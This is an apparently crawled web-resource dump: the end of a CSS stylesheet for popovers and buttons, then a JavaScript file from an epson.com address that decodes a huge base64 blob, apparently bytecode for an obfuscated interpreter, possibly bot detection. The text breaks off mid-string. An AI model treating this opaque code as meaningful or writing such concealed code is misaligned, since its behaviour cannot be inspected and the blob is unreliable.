  padding-left: 0;
}
[data-toggle="popover"]:focus {
  outline: none;
}
.detail-button {
  background: #039;
  clear: both;
  color: #fff;
  font-size: 16px;
  margin-top: 50px;
  padding: 6px 12px;
  position: relative;
  width: 225px;
}
.detail-button:after {
  content: '+';
  display: block;
  font-size: 18px;
  font-weight: 600;
  height: 35px;
  line-height: 35px;
  position: absolute;
  right: 0;
  text-align: center;
  top: 0;
  width: 35px;
}
.detail-button:hover {
  background-color: #9ddfff;
  color: #0031a0;
  text-decoration: none;
}
.detail-button:active,
.detail-button:focus {
  color: #fff;
  text-decoration: none;
}
.popover {
  background: #f5f4f8;
  border: 0;
  box-shadow: none;
  color: #000;
  font-size: 12px;
  cursor: pointer;
}
.popover a {
  color: #003399;
  text-decoration: underline;
}
.popover a:hover {
  color: #333;
}
.popover.bottom > .arrow {
  border-bottom-color: transparent;
  top: -11px !important;
}
.popover.bottom > .arrow:after {
  border-bottom-color: #f5f4f8;
}
.popover .close {
  color: #303030;
  font-size: 10px;
  opacity: 1;
  text-decoration: none;
}
.popover .close:hover {
  color: #90949c;
}
.popover .popover-title {
  background: transparent;
  border-bottom: 0;
  font-size: 12px;
  font-weight: bold;
  padding-bottom: 0;
  padding-top: 18px;
}
.popover .popover-content {
  padding-bottom: 18px;
  padding-right: 40px;
  padding-top: 0;
  font-weight: normal;
}
@media only screen and (max-width: 1023px) {
  .no-mobile {
    display: none;
  }
}


--- FILE ---
content_type: text/javascript
request_url: https://epson.com/roducing-Mur-see-thes-Station-Porth-que-speepini
body_size: 224258
content:
(function(){var A=window.atob("[base64]/AASAPsA+wCpAL4A/QD8APsA+wADAP0A/AANAPsA+wD5APwA/QAOAJAA/gD9ABEA/QAPAP4A/wAOAP0AAAH/ABEA/wAOAAABAQH/ABEA/[base64]/[base64]/AEGAPsB+wEjABcA/QH5ARkA/gH7Af0B/wH8Af4B/AEyAP8B/gH8ATYA/AGxAQ8B/wELAPwB/AH/AfwAAAIOAJIAkgAAAhEAAAIOAJIAAQIAAhEAAAIOAAECAgIAAhEAAAIPAAICAwIDAAACBAINAAMCAwL8AQQCBQIDAJYAlgANAAUCBQIDApYAAwI8AAUCBgL+AQMC/gEGAAYCAwL7ATYABgIGAAMCBwIDAJkAmQANAAcCCALyAJkACQITAAgCCAIJAuIB4gHdAQgCCAIGAuIB4gH+AQgC/gHkAeIB4gEJAP4B5AEGAOIB4gHkARYB5AEIAOIB4gEGAOQB5AHiAcUA4gEGAOQB5AHiAR4B4gEHAOQB5AEGAOIB4gHkATAA5AEFAOIB4gGhAeQB5AEGAOIB4gEjAK0A/gHiARkACAIGAP4B/[base64]/gCVAC4CNAINAP4A/gASADQCNQL+ACgBNgISADUCNQIDAOYA5gCVADUCNwINAOYA5gASADcCOAIPANwAOQIDADgCOgKVADkCOwINADoCOgLmADsCPALGADoCPQI2AjwCNgISAD0CPAIDANYB1gGVADwCPQINANYB1gESAD0CPgIPAHoBPwIOAD4CQAI/[base64]/[base64]/[base64]/[base64]/[base64]/AIDAPgC+AINAPwC/ALGAfgC/QL8AlAC/AL3Av0C9wL8AhkA/gIDAE4BTgENAP4C/gL3Ak4B9wL1Av4C9QL0AvcC9wL8Ak4B/AL3ArAA9wL1AvwC9QLzAvcC9wLvAvUC9QIGAPcC9wIjACYB/AIPABYC/gIDAPwC/[base64]/A0IDPwNCAEMDQgNDAD0DQwMDAKsAqwANAEMDQwMMAKsARQNCA0MDQgM/[base64]/[base64]/[base64]/[base64]/AxEAvwMPAL4DvgMOAL8DvwO+AxEAvgMOAL8DvwO+AxEAvgMPAL8DvwMOAL4DvgO/AxEAvwMOAL4DvgO/AxEAvwMPAL4DvgMOAL8DvwO+AxEAvgMOAL8DvwO+AxEAvgMOAL8DvwO+AxEAvgMOAL8DvwO+AxEAvgMOAL8DvwO+AxEAvgMPAL8DvwMOAL4DvgO/AxEAvwMOAL4DvgO/AxEAvwMOAL4DvgO/AxEAvwMPAL4DvgMOAL8DvwO+AxEAvgMPAL8DvwMOAL4DvgO/AxEAvwMPAL4DvgMOAL8DvwO+AxEAvgMPAL8DvwMOAL4DvgO/AxEAvwMDAL4DvgMNAL8DvwP7Ab4DvgMGAL8DvwMOANMA0wC/[base64]/A4YDhgN9Az8CPwJ3A4YDhgNzAz8CPwJdA4YDXQNaAz8CPwKBAl0DgQJXAz8CPwJQA4ECgQJOAz8CPwJMA4ECgQJHAz8CPwJFA4ECgQI/[base64]/[base64]/[base64]/UD9gPzA8MA8wMSAPYD9gPmALgA9wMSAPYD9gOVAIgBiAENAPYD9gMSAIgB+AMnAe0A+QP2A/gD+gP3A/kD9wPzA/oD8wMSAPcD9wM+AbEA+QMSAPcD+gNsAz8B+wP5A/oD+QMSAPsD+wNiAw4B/AMSAPsD/QOVADMDMwMNAP0D/QMSADMD/gNYAt8C/wP9A/4D/gP8A/8D/wP5A/4D+QPzA/8D8wMSAPkD+QNYAogB/gMSAPkD/[base64]/[base64]/BEEEPwQ8BEIEPAQSAD8EPwS4AtUCQQQSAD8EPwQFBKsCQgRBBD8EPwQSAEIEQQS4Ar8AQgQSAEEEQQQSAKQCQwRBBBYERAQRBEMEQwRCBEQEQgQ/[base64]/AUYB9gQPAIMB9wQOAPYE+AT3BBEA9wQOAPgE+QT3BBEA9wQDAPkE+gQNAPcE9wT1BPoE+wQOAEACQAL7BBEA+wQPAEAC/AQOAPsE/QT8BBEA/AQOAP0E/gT8BBEA/AQPAP4E/gQDAPwE/AQNAP4E/gT3BPwE9wT0BP4E9AQzAPcE/wTNAWwEAAX/BCED/wT0BAAF9AQMAG0EAQX/BPQE/[base64]/[base64]/BY0APwU3BUAFQAUJAD8FPwUGAEAFQAU/BRYBPwUIAEAFQAUGAD8FPwVABcUAQAUGAD8FPwVABR4BQAUHAD8FPwUGAEAFQAU/[base64]/[base64]/[base64]/[base64]/[base64]/BV4FPwUnAEQFRAWMAj8FPwUOBUQFDgUCBT8FAgUxAA4FDgUGAAIFAgUNAG4CbgIjAAIFPwUGAG4CRAU/[base64]/QF9AUGAPMF8wU1AAYE9QXzBdQC9gU1AL4C9wX2BRED+AX3BfIF9wX1BfgF+AX0BfcF9AVCAPgF9wVDAPIF+AUTAL4C+QX4BesC+AX3BfkF9wX0BfgF9AUGAPcF9wX0AxkA+AUGAPcF9wUjAO8F+QX3BS8B+gUGAPkF+QW/AtYC+wUGAPkF+QULAM4C/AX5BUMB+QX8BeYD/AX5BecD+QXXAvwF/AUGAPkF+QXNAsMC/QUGAPkF+QUrA5EA/gX5BS0D+QXSAv4F/gUGAPkF+QXvAioC/wUGAPkF+QUEAAwDAAZHAPkF+QUABkQDAAYKA/kF+QUJAwAGAAZCAPkF+QUSAxcDAQYABvkF+QUGAAEGAAZOBHoBAQYABhsDAAYVAwEGAQYGAAAGAAYYA/[base64]/kF+QX/[base64]/AX0BfkF9AXrBfwF6wUDAPQF9AUNAOsF6wUmAPQF9AUTACYC/AX0BRYA/gXrBfwF6wUGAP4F/AUkAwQD/gUSAPwF/AWsBC0C/wX+BfwF/AUSAP8F/gX8BfkF/AUDAP4F/gUNAPwF/AUmAP4F/gX0BRkA/wX8Bf4F/AUGAP8F/gU4Az0D/wUGAP4F/gU7AxICAQYGAP4F/gUTAkMDAgYnAP4F/gUuAAIGAgYGAP4F/gVPAEsDAwb+BVcC/gUTAgMGBgYnAP4F/gUuAAYGBgYGAP4F/gUGBlICBgYCBv4F/gUnAAYGBgbHAf4F/gUGAAYGBgb/AdgA/wEOAD8CPwL/AREA/[base64]/gUxAAMGAwYGAP4F/gUTAlEADwYnAP4F/gUuAA8GDwYGAP4F/gUPBlICFgYPBv4F/[base64]/[base64]/[base64]/BQMGAwb8BQEG/AXrBQMG6wUxAPwF/AUGAOsF6wUGADUDAQbrBQ0A6wUnAAEGAQYJAOsF6wUGAAEGAQYGAOsF6wUBBuoBAQb8BesF6wUEAAEG/[base64]/AXeBesF3gUyA/wF6wUFA94FBQPaBesF2gXUBQUDBQPSBdoF0gXQBQUDBQPNBdIFzQXLBQUDBQPHBc0FxwW8BQUDBQOhBccFvAVeBQUDBQP3BLwF9wQ/BQUDBQP/BPcE9wTsBAUDBQPpBPcE6QTmBAUDBQPjBOkE4wTgBAUDBQPcBOME3ATZBAUDBQPWBNwE1gTUBAUDBQPSBNYE0gTPBAUDBQPMBNIEzwTJBAUDBQPCBM8EwgS/BAUDBQO9BMIEvQS7BAUDBQO3BL0EtwSoBAUDBQOkBLcEpASiBAUDBQOgBKQEoASeBAUDBQOWBKAElgSVBAUDBQOSBJYEkgSPBAUDBQOMBJIEjASIBAUDBQOFBIwEhQSCBAUDBQN/BIUEfwR8BAUDBQN6BH8EegR5BAUDBQN4BHoEeAR3BAUDBQN1BHgEdQRyBAUDBQNvBHUEbwRqBAUDBQNmBG8EZgRjBAUDBQNiBGYEYgRgBAUDBQNcBGIEXARYBAUDBQNXBFwEVwRVBAUDBQNSBFcEUgRRBAUDBQNNBFIETQRLBAUDBQNHBE0ERwRDBAUDBQM/BEcEPwQIBAUDBQPyAz8E8gPuAwUDBQPsA/[base64]/IDQwQIBD8ECATsA0ME7APbAwgE2wMDAOwD7AMNANsD2wMbAuwDCATbA1cC2wMGAAgECAQ1AHgDPwQIBMkCQwQ/[base64]/BIIEfwQSAHwEfATeAkICggQSAHwEfAQFBEIChQRYAnwEiASCBIUEhQR/BIgEfwQSAIUEhQTlAu0CiAQSAIUEhQQJBGkDjARoA4UEjwSIBIwEiAQSAI8EjATlADcCjwQSAIwEjAQXAUUCkgTEAIwElQSPBJIEkgSIBJUEiAR/[base64]/AdIE1AQPAL0E1gQOANQE3ATWBBEA1gQPANwE4wQOANYE1gTjBBEA4wQDANYE5gQNAOME4wTPBOYEzwSIBOMEiAQGAM8EzwSIBBYBiAQIAM8EzwQGAIgEiATPBMUAzwQGAIgEiATPBB4BzwQHAIgEiAQGAM8EzwSIBDAAiAQFAM8EzwSSBIgEiAR/BM8EfwQGAIgEiASBAj8BzwSpBIgE4wQSAM8EzwTpAjoB6QQ+Ac8E7ATjBOkE4wQSAOwE6QQABLEA7AQkA+kE9wQSAOwE7AReA2kD/wQyBewEDQX3BP8E9wTjBA0F4wQSAPcE9wSqAmgC/wQyBfcE9wRJBP8ESQQSAPcE9wTOAVkC/wTlAvcE9wQSAP8E/wTpAvUCDQX3BP8E9wRJBA0FSQTjBPcE4wQDAEkESQQNAOME4wRjBEkESQR+AgQC9wRJBJYASQQdAPcE/wQTAEkESQQPAEABDQUOAEkEGwUNBREADQUPABsFPwUOAA0FvAU/BREAPwUDALwFxwUNAD8FPwW/AccFywUOAL8DvwPLBREAywUPAL8DzQUOAMsF0AXNBREAzQUPANAF0gUDAM0F1AUNANIF0gU/BdQFPwX/BNIF0gUGAD8FPwXSBRYB0gUIAD8FPwUGANIF0gU/BcUAPwUGANIF0gU/BR4BPwUHANIF0gUGAD8FPwXSBTAA0gUFAD8FPwWSBNIF0gXjBD8F4wQGANIFPwWBASwE0gUSAD8F2gUyBRIE3gXSBdoF2gUSAN4F3gWqAj8B6wUSAN4F/[base64]/[base64]/Bn4GfwYSAIAGgAarBGkDgQYSAIAGggYLAogBgwaqAoIGggaBBoMGgwZ/BoIGfwZ7BoMGewYSAH8GfwasBBoDggYSAH8GfwbOAcoCgwaCBn8GfwYSAIMGggbEAL8AgwYSAIIGggbWAbYChAZYAYIGhQaDBoQGgwZ/BoUGfwYSAIMGgwYFBEQBhAYSAIMGgwZiAx4EhQaEBoMGhAYSAIUGhQYLAl8DhgYSAIUGhQYRBCwEhwbGAIUGhQaGBocGhgaEBoUGhAZ/[base64]/BCEFfwQxAJIEkgQGAH8EfwQGAKkD4wR/[base64]/[base64]/BsMGvwa+BsIGwgY1AL8GvwYZBosCxAa/Bo0CvwbCBsQGwga/BtYCvwYGAMIGwgYTAM4CxAYOAI0BxQbEBhEAxAYPAMUGxgYDAMQGxwYNAMYGxgYLBscGyAbGBvICxgbCBsgGyQbXAsYGxga/BskGvwYxAMYGxgYGAL8GvwYGAL8CyQa/Bg0AvwYnAMkGyQYJAL8GvwYGAMkGyQYGAL8GvwbJBuoByQbGBr8GvwYEAMkGxgYyAL8GvwbGBjYAxgY1AKcDyQbGBmoCygbJBsMCywa/BsoGvwYGAMsGygYTAKcDywbKBsMCzAbNAssGywa/BswGvwYGAMsGywYGANICzAbLBg0AywYnAMwGzAa/[base64]/[base64]/AYzAPgG+AYOAH8C/Qb4BhEA+AYOAP0G/gb4BhEA+AYDAP4G/wYNAPgG+Ab8Af8GAAf4BpcA+Ab8BgAH/AYPAP0GAQcOAPwGAgcBBxEAAQcOAAIHAwcBBxEAAQcDAAMHBAcNAAEHAQcZBgQHBQcPAH8CfwIOAAUHBgd/AhEAfwIOAAYHBwd/AhEAfwIOAAcHCAd/AhEAfwIDAAgHCAcNAH8CfwIBBwgHAQf4Bn8CfwIGAAEH+AY1AN0GAQcOAFAGCQcBBxEAAQcPAAkHCgcOAAEHAQcKBxEACgcDAAEHAQcNAAoHCgflAQEHCwcKB6cACgf4BgsH+Ab1BFADDAcDAKcCDQcNAAwHDAf4Bg0H+AYKBwwHDAebA/gG+AZ/[base64]/AsgGfwLaBp0DyAYGAH8CfwLRBucG2gZ/[base64]/[base64]/wMuBxEALgcPAP8DMAcOAC4HMwcwBxEAMAcOADMHNAcwBxEAMAcDADQHNQcNADAHMAcfBTUHNgcwB/[base64]/BXIFYQXIATwFyAH3BGEF9wQnAMgByAGlA/cE9wQTB8gByAHqBvcE9wTpBsgByAHnBvcE9wR/AsgByAHIBvcEfwLZBsgByAHXBn8CfwK/BsgByAExAH8CfwIGAMgByAEGAOgC9wTIAQ0AyAEnAPcE9wQJAMgByAEGAPcE9wQGAMgByAH3BOoB9wR/[base64]/AsgByAHLBiEFfwK9BsgByAG8Bn8CfwK7BsgByAG6Bn8CfwK5BsgByAG4Bn8CfwK3BsgByAG2Bn8CfwK0BsgByAGzBn8CfwKyBsgByAGxBn8CfwKwBsgByAGuBn8CfwKtBsgByAGsBn8CfwKpBsgByAGqBn8CfwJ3BMgByAEJAH8CfwIGAMgByAF/AhYBfwIIAMgByAEGAH8CfwLIAcUAyAEGAH8CfwLIAR4ByAEHAH8CfwIGAMgByAF/AjAAfwIFAMgByAETAn8CfwInAMgByAEuAH8CfwIGAMgByAETAqcGdwQnAMgByAEuAHcEdwQGAMgByAF3BFICdwR/[base64]/[base64]/[base64]/YCkAcGAI4HjgcSADADkQeOBxYAjgcxA5EHkQcGAI4Hjgc1APYCkgeOB9QCjgc1ACYCkweOBxEDlAeTBzADkweSB5QHlAeRB5MHkwdCAJQHlAdDADADlQf0BesC9AWUB5UHlQeTB/[base64]/[base64]/B68Hrwe+B6EAoQC9B68Hrwe8B6EAoQC7B68Hrwe6B6EAoQCdB68HnQecB6EAoQCbB50HnAcXBqEAoQCaB5wHnAeZB6EAoQCYB5wHmAeXB6EAoQD/BZgHlweWB6EAoQCVB5cHlwf0BaEAoQCQB5cH9AWPB6EAoQCHB/QF9AWNB6EAoQCMB/QF9AWLB6EAoQCIB/QF9AWBB6EAoQB9B/[base64]/[base64]/[base64]/sC+wLoB+wH6QfnB/sC+wLmB+kH6QflB/sC+wLkB+kH6QeqA/sC+wLeB+kH3gejA/sC+wJ4BN4H3gecA/sC+wJ1BN4H3gdyBPsC+wJvBN4H3gdqBPsC+wJiBN4H3gdgBPsC+wKCA94H3gfjB/sC+wJRBN4H3gdNBPsC+wJLBN4H3gdHBPsC+wI/BN4H3gcXBvsC+wLbB94H2wfaB/sC+wIGANsH2gf7AuEB+wIGANoH2gf7AhYB+wIIANoH2gcGAPsC+wLaB8UA2gcGAPsC+wLaBx4B2gcHAPsC+wIGANoH2gf7AjAA+wIFANoH2gfZB/[base64]/MH7gf0B/EH8QdGAO4H7gfxB0sA8QfwB+4H7gftB/EH7QcyAO4H7gftBzYA7Qc1AN4H8AftB2oC7QcMAKEC8QfwB+0H8AfuB/EH7gcGAPAH8AcjAKUHpQcTAN4H8QelB+0HpQfwB/[base64]/kH9AfuB/cH7gc1APQH9AcPACYF9wcOAPQH+gf3BxEA9wcOAPoH+wf3BxEA9wcDAPsH/AcNAPcH9wcWBvwH/Qf3B+QA9wfuB/0H7geOBdIE/QfuB9IE7gf3B/0H9welB+4HpQcGAPcH7gcjAJ0C9wcOAEIEQgT3BxEA9wcPAEIE/gcOAPcH/wf+BxEA/[base64]/oC+gKlBz0FPQXpB/oC+gLaBz0FPQXZB/oC+gL7Aj0F+wLLB/oC+gLYB/sC+wLSB/oC+gLAB/[base64]/BhEAvwYDACYIJggNAL8GvwYjCCYIIwgdAL8GvwYTACMIIwgOAE4DTgMjCBEAIwgOAE4DJwgjCBEAIwgDACcIKAgNACMIIwgLBigIKQgjCFACIwi/[base64]/[base64]/BjUIvwYgCCwIIAgxAL8GvwYGACAIIAgDAFsGWwYNACAIIAgjAFsGLAgGACAIIAgsCA0ALAgnACAIIAgJACwILAgGACAIIAgGACwILAggCOoBIAi/BiwIvwYEACAIIAgGAL8GvwYjAFgGWAa/[base64]/[base64]/[base64]/QajB7QHowcGAP0G/QZYCC8BtAcGAP0G/QYjADMHWAgPAI8BWggDAFgIXQgNAFoIWggMAF0IXgj9BloI/[base64]/CMAIvwi+CMIIvggGAL8IvwgjAKMBowEDAPQH9AcNAKMBowEMAPQHwAi/CKMBowEGAMAIvwgjAPQH9AcMAPkGwAi/[base64]/QFyBagH5ggGAP0B/QHmCOEB5ggGAP0B/QHmCBYB5ggIAP0B/QEGAOYI5gj9AcUA/QEGAOYI5gj9AR4B/QEHAOYI5ggGAP0B/QHmCDAA5ggFAP0B/QHBB+YIwQcGAP0B/[base64]/QEGAPAI6ggjAJMHkwcDAEgFSAUNAJMHkwcMAEgF8AjqCJMHkwcGAPAI6ggjAEgF8AgLAGEIYQj1BJ4E8QhhCKIEogTwCPEIYQiiBCAA8AhhCOEIYQjqCPAI6giTB2EIkwf9AeoI/QHBB5MHkwfOB/0B/QEaBJMHGgQyAP0B/QEaBDYAGgQPAHgHeAcDABoEkwcNAHgHeAcMAJMHwQdGAHgHeAcGBosCzgcOAEEBQQHOBxEAzgcDAEEBYQgNAM4Hzgd4B2EIeAfBB84HzgdTAHgHeAcDAOMA4wANAHgHeAeOBeMA6ggDAA8FDwUNAOoI6gh4Bw8FeAfBB+oIwQfOB3gHeAf9AcEH/QEGAHgHeAcjAJMHwQcLAOEIzgfBB9YDwQfOBxkAzgfBB5gAwQdOAM4HzgcOAMkH6gjOBxEAzgcOAOoI6gjOBxEAzgcPAOoI8AgDAM4HzgcNAPAI8AgWBs4H8gjwCI0A8AjBB/IIwQd4B/AIeAf9AcEH/QExAHgHeAcGAP0B/QEDAMMHwQcNAP0B/QEjAMEHwQcGAP0B/QHBBw0AwQcnAP0B/QEJAMEHwQcGAP0B/QEGAMEHwQf9AeoB/QF4B8EHeAcEAP0B/QEGAHgHeAfbCKEHwQd4B+EIeAcGAMEHwQcDAIoFigUNAMEHwQcjAIoFwwcMAIoF2wgSAMMH8AjbCBYA2wjBB/AI8Ah4B9sIeAcyAPAI2wh4BzYAeAcTAOEI4Qh4B88GeAdcAOEI8Ah4B/QAeAdQAPAI8AhDAOEI4QjwCGsE8Ah4B+EIeAfbCPAI2wgyAHgHeAfbCDYA2whDAMMH4QjbCL0C2wh4B+EIeAcGANsI2wgjAOII4QgPAMkI4ggDAOEI8AgNAOII4ggMAPAI8ggTAOII4gjyCN8I8wjbCOII4gh4B/MIeAf9AeII/QHgCHgHeAdCAP0B/QFDAN8I3wgDAM8H4AgNAN8I3wgMAOAI4gj9Ad8I/QF4B+IIeAcxAP0B/QEGAHgHeAcDAAMBAwENAHgHeAcjAAMB3wgGAHgHeAffCA0A3wgnAHgHeAcJAN8I3wgGAHgHeAcGAN8I3wh4B+oBeAf9Ad8I/QEEAHgHeAcGAP0B/QHbCFEA2wgGAP0B/QHcCBkA3AgGAP0B/QEjAOAI3wjyCM8G4Aj9Ad8I/[base64]/Aj7CMwC+wjBAvwI/Aj4CPsI+wgGAPwI/AgPAKQEpAQDAPwI/QgNAKQEpAQjAP0I/ggMAP0I/QgSAP4I/wj9CBYA/QikBP8I/wgGAP0I/Qj6CNQC+ggDACAGIAYNAPoI+ggMACAGAAn9CPoI/QgGAAAJAAkjACAGIAYDAMIHwgcNACAGIAYMAMIHAQkTACAGAgkBCf4IAwndAgIJAgkACQMJAwn9CAIJ/Qj/CAMJ/whCAP0I/QhDAP4IAgkBCesCAQn9CAIJ/Qj/CAEJ/wgGAP0I/QikBBkAAQkGAP0I/[base64]/[base64]/QT+AGUCiQkFBP0E/QQSAIkJiQkyBXwHign9BIkJ/QQSAIoJiQnGALEAigloA4kJiQkSAIoJigmjBeYCiwkSAIoJigkRBBoDjAmLCYoJigmJCYwJiQn9BIoJ/QQSAIkJiQnEABYEigm4AokJiQkSAIoJiglsBWkDiwkABIoJigmJCYsJiQkSAIoJigkxAisEiwnlAooJigkSAIsJiwkkA7QCjAkSAIsJjQkdBB4EjgmMCY0JjQmKCY4JigmJCY0JiQn9BIoJ/[base64]/QQDAI0JjQkNAP0E/QSHCY0JjQkGAP0E/[base64]/4F/gUGACcGJwYGAI8D1AYnBg0AJwYnANQG1Ab+BScG/gUGANQG1AYGAP4F/gXUBuoB1AYKBv4F/gUEANQGCgYyAP4F/gUKBjYACgZSAKcD1AZGAAoGCgZ+AioGlAkKBp4ACgbUBpQJ1Ab+BQoG/[base64]/AegGpwmjCQcBBwHuBqcJ7gb7AQcBBwEGAO4G7gYHAUAGBwGiCe4G7gahCQcBBwGgCe4G7gaeCQcBBwGdCe4G7gacCQcBBwGbCe4G7gaZCQcBBwGUCe4G7gbUBgcBBwH+Be4G/gUyCQcBBwGNA/4F/gWwBQcBBwHTBv4FsAVdAAcBBwEGALAFsAUHARYBBwEIALAFsAUGAAcBBwGwBcUAsAUGAAcBBwGwBR4BsAUHAAcBBwEGALAFsAUHATAABwEFALAFsAXjBgcBBwEGALAFsAUjAEkJ/gXAAcAE0wYLAP4F/gXTBpMF0wb+BVEA/gXAAZIAkgAcAP4F/gUTAKgH1Ab+BSIFIgVNANQG/gUiBXoGIgXAAcME1Ab+BSIFIgXAAc4E/gXUBiIFIgX+BagH/gWSACIFkgA1AP4FIgWSAP0CkgBZABQC/gUiBZIAIgU1AP4F/gV8Ao0A1Ab+BZoA/[base64]/[base64]/QJ1CY8FjwUGAP0C/QJWAukAdQkGAP0C/QL3AecBoAkGAP0C/[base64]/[base64]/AkGAPgJ/Qn8CQ0A/AknAP0J/Qn7CfwJ/AkGAP0J/QkGAPwJ/An9CeoB/Qn0CfwJ9AkEAP0J/AkGAPQJ9AkjAPYJ9gkGAPQJ/Qn2CQ0A9gknAP0J/Qn8CfYJ9gkGAP0J/AkGAPYJ9gn8CeoB/AnqCfYJ6gkEAPwJ9gkyAOoJ6gn2CTYA9gk1AMkJ/An2CWoC9gkMAOMA/Qn8CfYJ/AnqCf0J6gkGAPwJ/AkjALoCugITAMkJ/Qm6AvYJugL8Cf0J/QnqCboCugIGAP0J6gkjAOMA/QkGAOoJ/gn9CQ0A/QknAP4J/gm6Av0JugLKCf4JygkGALoCugIjAOgA6AAPAGUGZQYDAOgA/QkNAGUGZQYMAP0J/gkEAGUG/wm6Av4J/gkGAP8J/wkjAOsI6wj/CagDAAr+CesI6wjKCQAKygkxAOsI6wgGAMoJygkDAHoF/gkNAMoJygkMAP4JAApOAMoJAQoAClkHAAr1CQEK9QkGAAAKAAr1CcMJwwkxAAAK9QkGAMMJwwkPAHoFegUDAMMJAAoNAHoFegUjAAAKAQoGAHoFAgoBCg0AAQonAAIKAgr7CQEK+wkGAAIKAQoGAPsJ+wkBCuoBAQr1CfsJ9QkEAAEK+wkGAPUJ9QkjAP4J/gkGAPUJAQr+CQ0A/gknAAEKAQr7Cf4J+wkGAAEK/gkGAPsJ+wn+CeoB/gnrCPsJ6wgEAP4J+wkGAOsI6wgjAOgI/gnrCC8BAQoGAP4J/gkjAP0J/QnGAdYHAgr9CZ4A/QkdAAIKAwoTAP0J/Ql8AkkBBAr9CUoB/QkDCgQKBAoTAP0J/Ql8AiYIBQr9CcQH/QkECgUKBAoGAP0J/QkEChYBBAoIAP0J/QkGAAQKBAr9CcUA/QkGAAQKBAr9CR4B/QkHAAQKBAoGAP0J/QkECjAABAoFAP0J/Qn+CQQKBAoGAP0J/QkjAPMJ8wliA9oCBgokA/[base64]/ChEAfwoDAOEIgAoNAH8KfwqyAYAKgQp/ClAFfwp9CoEKfQoGBnYBggp9ClwBfQp/[base64]/[base64]/AYOADwIuQf8BhEA/AYPALkHuQcOAPwG/[base64]/gdeAREAXgEPAP4H/gcDAF4BXgENAP4H/gfNAV4Bygr+B6ACoAITAsoK/gcnAKACoAIuAP4H/[base64]/[base64]/gdXASICXAi5B/4H/gcSAFwIXAgSAGwHZwisBO0CnghcCGcIXAj+B54I/gcSAFwIXAjWASICZwgSAFwIngjPAmgCzQhnCJ4IQAkSAM0IzQiBAlMCYQoSAM0IzQiBAUUCjAphCs0IjQpACYwKQAn+B40K/gcDAEAJQAkNAP4H/geyB0AJQAn+B94B/gcyAEAJQAn+BzYA/gdACVAHQAkJAP4H/gcGAEAJQAn+B+EB/gcGAEAJQAn+BxYB/gcIAEAJQAkGAP4H/gdACcUAQAkGAP4H/gdACR4BQAkHAP4H/gcGAEAJQAn+BzAA/gcFAEAJQAkcAP4H/[base64]/CsEKwQoGAGICYgK7CtQCuwoDAPEH8QcNALsKuwoMAPEHwgpiArsKYgIGAMIKwgojAPEHxAoDAMwAzAANAMQKxAoMAMwAxgoTAMQKxwrGCsAKyArdAscKxwrCCsgKyApiAscKYgLBCsgKwQpCAGICYgJDAMAKxwrGCusCxgpiAscKYgLBCsYKwQoGAGICYgK/[base64]/wLSCtMK0ArICv8C/wIGANAK0AojANwC3AIDAAUHBQcNANwC3AIMAAUH0grQCtwC3AIGANIK0AojAAUHBQcMAC4H0grQCgUH0woGANIK0gojAIAC1AoMAIAC1QoSANQK1grVChYA1QrSCtYK1goGANUK1Qo1AAUH1wrVCtQC1QoDAP8D/[base64]/[base64]/AoSAFED/QrmAKQC/gr8Cv0K/AqmBP4KpgQSAPwK/ArjAjoB/QrlAvwK/AoSAP0K/QokA18D/goSAP0K/QriAhYE/wr+Cv0K/gr8Cv8K/AqmBP4KpgQSAPwK/Ar3AAEE/gqsBPwK/woSAP4K/goXArgAAAsSAP4KAQupBEQBAgsACwELAAv/CgIL/woSAAALAAurBNoG2gYSAAALAAvZAqQCAQsSAAALAgsRBNYAAwsBCwILBAvaBgML2gb/CgQL/wqmBNoGpgQDAP8K2gYNAKYEpgT5CtoG2gb8AZgJmAnaBnIB2gYdAJgJmAkTANoG+QoGBsYI/wr5CrsEuwSYCf8KmAmmBLsEpgQyAJgJmAmmBDYApgQ5ALsEuwSmBDYApgSYCbsEuwQxAKYEpgQGALsEuwQjAH0CmAkGALsE+QqYCQ0AmAknAPkK+QoJAJgJmAkGAPkK+QoGAJgJmAn5CuoB+QqmBJgJpgQEAPkKmAkGAKYEpgQjAMED+QqmBFkD/wqYCfkKmAn7Cv8K+QrwCpgJmAkyAPkK8AqYCTYAmAk5ANoG2gaYCTYAmAnwCtoG2gYGAJgJmAkXAjcC8ApBBJgJmAkSAPAK8Ao+AckD+QqiAvAK8AqYCfkKmAkSAPAK8AqpBOYC+QrWAfAK+woSAPkK+QqpAGUC/wrpAvkK+Qr7Cv8K+wqYCfkKmAkDAPsK+QoNAJgJmAnlCvkK+Qr1BDIGMgb5Cj0J+QodADIGMgaYCfkKmAkyADIGMgaYCTYAmAk5APkK+QqYCTYAmAkyBvkKMgYGAJgJmAlsBTQC+QoSAJgJ+wo0AysC/wr5CvsK+woSAP8K/wpBBasCAwsSAP8K/wpkAiICBAsDC/[base64]/[base64]/[base64]/[base64]/AINAHAFcAUMAPwCegdtBXAFbQUGAHoHegcjAPwC/[base64]/[base64]/BN4B/wSTC8QHxAf7Af8E/wR4AcQHeAGXC/8E/wQJAHgBeAEGAP8E/wR4AeEBeAEGAP8E/wR4ARYBeAEIAP8E/wQGAHgBeAH/BMUA/wQGAHgBeAH/BB4B/wQHAHgBeAEGAP8E/wR4ATAAeAEFAP8E/wR0AXgBeAEGAP8E/wQjAFEBUQEWBgQCxAdRAZYAUQEdAMQHkwtlCFEBUQH/[base64]/[base64]/Bp4LfwbnBCgI5wSbC38GfwZpB+cE5wQyAH8GfwbnBDYA5wR/BvsEfwYGAOcE5wQjAEACQAIDAIMBgwENAEACQAIMAIMBaQcTAEACKAgZBhUHZQgoCBcHKAhpB2UIZQjnBCgIKAh/[base64]/wENAKILogsMAP8Bowt+C6ILpAueC6MLngtpB6QLaQc0CZ4LNAmKC2kHaQd/CzQJNAlbCGkHaQcxADQJWwgGAGkHaQcDAKAEoAQNAGkHaQcjAKAENAkGAGkHfws0CQ0ANAknAH8LfwsJADQJNAkGAH8LfwsGADQJNAl/C+oBfwtbCDQJWwgEAH8LNAkyAFsIWwg0CTYANAlbCDcHWwgGADQJNAkFBI4CfwsSADQJigt/[base64]/wHtBMQHxAd8Af8B/wEGAMQHxAcjAD8CPwLEB1kDowsGAD8CPwIjAAkGCQYDADIBMgENAAkGCQYMADIBpAs/[base64]/[base64]/[base64]/[base64]/MA3gtZBOgL6AsGAN4L3gthBNAE6QsGAN4L3gvrACgB6gsSAN4L3gv+AA4B6wvqC94L3gsSAOsL6wtoAysC7Av3COsL6wveC+wL3gsSAOsL6wsSAEsK7AvjAkIC7QvrC+wL7gsSAO0L7QuBAaQC7wsSAO0L7QvvC80I8AvuC+0L7QveC/AL3gsDAO0L7QsNAN4L3gvOC+0L7QveC14E3gsGAO0L7QuoACgE7gs